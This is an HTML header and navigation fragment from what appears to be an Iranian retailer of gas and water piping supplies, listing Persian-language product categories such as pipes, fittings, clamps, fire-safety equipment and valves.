<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_right av_phone_active_left av_entry_id_6941'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/sahargaz90' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://t.me/sahargaz' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_3'><a target="_blank" aria-label="Link to WhatsApp" href='https://chat.whatsapp.com/GTStin8iAn4LrYyVG38fdi' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-7582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7582"><a href="https://t.me/sahargaz">به تلگرام ما بپیوندید</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5511"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/">لوله</a>
<ul class="sub-menu">
	<li id="menu-item-5533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/%d9%84%d9%88%d9%84%d9%87-api-%d8%b3%d9%be%d8%a7%d9%87%d8%a7%d9%86/">لوله API سپاهان</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/%d9%84%d9%88%d9%84%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">لوله درزدار گازی</a></li>
	<li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86/">لوله مانیسمان رده ۲۰</a></li>
	<li id="menu-item-7480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7480"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-40/">لوله مانیسمان رده ۴۰</a></li>
</ul>
</li>
<li id="menu-item-5490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5490"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/">زانو</a>
<ul class="sub-menu">
	<li id="menu-item-5526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/">زانو درزدار استاندارد</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5492"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/%d8%b2%d8%a7%d9%86%d9%88-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/">زانو مانیسمان استاندارد</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5662"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/%d8%b2%d8%a7%d9%86%d9%88-%d8%b1%d8%af%d9%87-40/">زانو رده ۴۰</a></li>
	<li id="menu-item-5474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5474"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">زانو دنده ای</a></li>
	<li id="menu-item-5491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5491"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/45/">زانو ۴۵ درجه درزدار</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5493"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%a8%da%a9/">زانو نرده ای</a></li>
</ul>
</li>
<li id="menu-item-5494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5494"><a href="https://sahargaz.ir/product-category/tee/">سراه</a>
<ul class="sub-menu">
	<li id="menu-item-5495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5495"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c/">سراه درزدار تبدیلی</a></li>
	<li id="menu-item-5496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5496"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%88%db%8c/">سراه درزدار مساوی</a></li>
	<li id="menu-item-5497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5497"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c/">سراه مانیسمان تبدیلی</a></li>
	<li id="menu-item-5498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5498"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d9%85%d8%b3%d8%a7%d9%88%db%8c/">سراه مانیسمان مساوی</a></li>
	<li id="menu-item-5475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5475"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">سراه دنده ای</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5663"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d8%b1%d8%af%d9%87-40/">سراه رده ۴۰</a></li>
</ul>
</li>
<li id="menu-item-5487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5487"><a href="https://sahargaz.ir/product-category/%d8%aa%d8%a8%d8%af%db%8c%d9%84/">تبدیل</a>
<ul class="sub-menu">
	<li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488"><a href="https://sahargaz.ir/product-category/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/">تبدیل درزدار استاندارد</a></li>
	<li id="menu-item-5489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5489"><a href="https://sahargaz.ir/product-category/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/">تبدیل مانیسمان استاندارد</a></li>
	<li id="menu-item-5532" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5532"><a href="https://sahargaz.ir/product-tag/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b1%d8%af%d9%87-40/">تبدیل رده ۴۰</a></li>
	<li id="menu-item-5531" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5531"><a href="https://sahargaz.ir/product-tag/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">تبدیل دنده ای</a></li>
</ul>
</li>
<li id="menu-item-5499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5499"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/">سردنده</a>
<ul class="sub-menu">
	<li id="menu-item-5500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5500"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1/">سردنده درزدار</a></li>
	<li id="menu-item-5501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5501"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86/">سردنده مانیسمان</a></li>
	<li id="menu-item-6146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6146"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%af%d9%88%d8%b3%d8%b1-%d8%af%d9%86%d8%af%d9%87-%d9%86%db%8c%d9%be%d9%84/">دوسر دنده (نیپل)</a></li>
	<li id="menu-item-6148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6148"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d8%a8%d9%84%d9%86%d8%af/">سردنده بلند</a></li>
	<li id="menu-item-5502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5502"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%b3%d8%b1%d8%b4%d9%84%d9%86%da%af%db%8c/">سرشلنگی</a></li>
</ul>
</li>
<li id="menu-item-5510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5510"><a href="https://sahargaz.ir/product-category/%da%a9%d9%be/">کپ</a>
<ul class="sub-menu">
	<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://sahargaz.ir/product-category/%da%a9%d9%be/%da%a9%d9%be-%d8%ac%d9%88%d8%b4%db%8c/">کپ جوشی</a></li>
	<li id="menu-item-5476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5476"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%da%a9%d9%be-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">کپ دنده ای</a></li>
</ul>
</li>
<li id="menu-item-5478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5478"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/">بست لوله</a>
<ul class="sub-menu">
	<li id="menu-item-5479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5479"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%a8%d8%af%d9%88%d9%86-%d9%be%d8%a7%db%8c%d9%87/">بست بدون پایه</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5480"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1/">بست پایه دار</a></li>
	<li id="menu-item-5481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5481"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%aa%db%8c/">بست تی</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5482"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b1%db%8c%da%af%d9%84%d8%a7%da%98%db%8c/">بست ریگلاژی</a></li>
	<li id="menu-item-5483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5483"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b2%d8%b1%d8%af/">بست زرد</a></li>
	<li id="menu-item-5484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5484"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b3%db%8c%da%a9%d8%a7/">بست سیکا</a></li>
	<li id="menu-item-5485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5485"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b9%d9%84%d9%85%da%a9/">بست علمک</a></li>
	<li id="menu-item-5486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5486"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b3%db%8c%da%a9%d8%a7-%d8%a8%d8%b3%d8%aa/">بست یکطرفه</a></li>
	<li id="menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-7747"><a href="https://sahargaz.ir/product-tag/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c/">بست گلابی</a></li>
	<li id="menu-item-5538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%da%a9%d8%b1%d9%be%db%8c/">کرپی</a></li>
</ul>
</li>
<li id="menu-item-5467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-5467"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/">آتشنشانی</a>
<ul class="sub-menu">
	<li id="menu-item-5468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%b4%db%8c%d8%b1-%d8%ad%d8%b3%d8%a7%d8%b3-%d8%a8%d9%87-%d8%b2%d9%84%d8%b2%d9%84%d9%87/">شیر حساس به زلزله</a></li>
	<li id="menu-item-5536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%a7%d8%a8-%d9%be%d8%a7%d8%b4-%d8%b3%d9%82%d9%81%db%8c/">اسپرینکلر</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5537"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/">جعبه اتشنشانی</a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7798"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%b3%d9%86%d8%b3%d9%88%d8%b1-%d9%86%d8%b4%d8%aa-%da%af%d8%a7%d8%b2/">سنسور نشت گاز</a></li>
</ul>
</li>
<li id="menu-item-5503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5503"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/">شیرهای گاز و آب</a>
<ul class="sub-menu">
	<li id="menu-item-5508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5508"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/">شیرگاز</a>
	<ul class="sub-menu">
		<li id="menu-item-7461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7461"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d8%a2%d8%b0%d8%b1%d8%a7%d9%86/">شیر آذران</a></li>
		<li id="menu-item-6316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6316"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d9%86/">شیر امین</a></li>
		<li id="menu-item-6317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d9%85%d9%87%d8%b4%db%8c%d8%b1/">شیر مهشیر</a></li>
		<li id="menu-item-7456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7456"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d8%b3%d8%a7%d8%b1%d8%a7/">شیر سارا</a></li>
		<li id="menu-item-6315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6315"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1%da%a9%d9%88/">شیر استارکو</a></li>
	</ul>
</li>
	<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7677"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/">محصولات وگ امید گلستان</a>
	<ul class="sub-menu">
		<li id="menu-item-7680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7680"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d8%a7%db%8c-%d9%88%db%8c%d9%81%d8%b1%db%8c/">شیر پروانه ای ویفری</a></li>
		<li id="menu-item-7679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7679"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%be%d8%b1%d9%88%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d9%81%d9%84%d9%86%d8%ac-%d8%af%d8%a7%d8%b1-%da%86%d8%af%d9%86-%d8%af%d8%a7%da%a9%d8%aa%db%8c%d9%84/">شیر پروانه ای فلنج دار چدن داکتیل</a></li>
		<li id="menu-item-7681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7681"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d8%ae%d9%88%d8%af%da%a9%d8%a7%d8%b1-%d8%af%d8%b1%db%8c%da%86%d9%87-%d8%a7%db%8c/">شیر خودکار دریچه ای</a></li>
		<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7690"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%87%d9%88%d8%a7%db%8c-%d8%aa%da%a9-%d9%85%d8%ad%d9%81%d8%b8%d9%87/">شیر هوای تک محفظه</a></li>
		<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/">شیر ایستاده آتش نشانی</a></li>
		<li id="menu-item-7692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%81%d9%84%d8%b2%db%8c/%d9%81%d9%84%da%a9%d9%87-%d8%a8%d8%b1%d9%86%d8%b2%db%8c-pn10/">فلکه برنزی pn10</a></li>
		<li id="menu-item-7682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7682"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d8%ae%d9%88%d8%af%da%a9%d8%a7%d8%b1-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c-%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%a7%db%8c/">شیر خودکار سوپاپی زاویه ۹۰ درجه</a></li>
		<li id="menu-item-7691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7691"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%81%d9%84%d8%b2%db%8c/%d9%81%d9%84%da%a9%d9%87-%d8%a8%d8%b1%d9%86%d8%b2%db%8c-pn-16/">فلکه برنزی pn 16</a></li>
		<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7683"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d8%b5%d8%a7%d9%81%db%8c-%da%86%d8%af%d9%86%db%8c-%d8%aa%db%8c%d9%be-y/">شیر صافی چدنی تیپ Y</a></li>
		<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7684"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c/">شیر فلکه سوپاپی</a></li>
		<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7685"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c-90-%d8%af%d8%b1%d8%ac%d9%87/">شیر فلکه سوپاپی ۹۰ درجه</a></li>
		<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7686"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%81%d9%84%d8%b2%db%8c/">شیر فلکه کشوئی زبانه فلزی</a></li>
		<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7687"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%84%d8%a7%d8%b3%d8%aa%db%8c%da%a9%db%8c/">شیر فلکه کشوئی زبانه لاستیکی</a></li>
		<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7689"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%db%8c%db%8c-%d9%81%d9%84%d9%86%d8%ac-%d8%af%d8%a7%d8%b1-%d8%aa%d9%85%d8%a7%d9%85-%d8%a8%d8%b1%d9%86%d8%b2/">شیر فلکه کشویی فلنج دار تمام برنز</a></li>
		<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7688"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%db%8c%db%8c/">شیر فلکه کشویی</a></li>
	</ul>
</li>
